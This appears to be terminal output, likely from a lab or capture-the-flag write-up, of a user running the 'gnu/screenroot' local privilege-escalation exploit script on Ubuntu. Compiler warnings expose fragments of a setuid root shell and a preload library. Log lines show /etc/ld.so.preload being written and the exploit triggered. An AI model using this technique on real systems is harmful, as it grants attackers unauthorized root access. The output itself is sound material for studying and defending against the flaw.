 joker@ubuntu:/tmp$ ./exploit.sh
~ gnu/screenroot ~
[+] First, we create our shell and library...
/tmp/libhax.c: In function ‘dropshell’:
/tmp/libhax.c:7:5: warning: implicit declaration of function ‘chmod’ [-Wimplicit-function-declaration]
     chmod("/tmp/rootshell", 04755);
     ^
/tmp/rootshell.c: In function ‘main’:
/tmp/rootshell.c:3:5: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
     setuid(0);
     ^
/tmp/rootshell.c:4:5: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
     setgid(0);
     ^
/tmp/rootshell.c:5:5: warning: implicit declaration of function ‘seteuid’ [-Wimplicit-function-declaration]
     seteuid(0);
     ^
/tmp/rootshell.c:6:5: warning: implicit declaration of function ‘setegid’ [-Wimplicit-function-declaration]
     setegid(0);
     ^
/tmp/rootshell.c:7:5: warning: implicit declaration of function ‘execvp’ [-Wimplicit-function-declaration]
     execvp("/bin/sh", NULL, NULL);
     ^
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
There is a screen on:
        15415.pts-0.ubuntu      (Attached)
1 Socket in /tmp/screens/S-joker.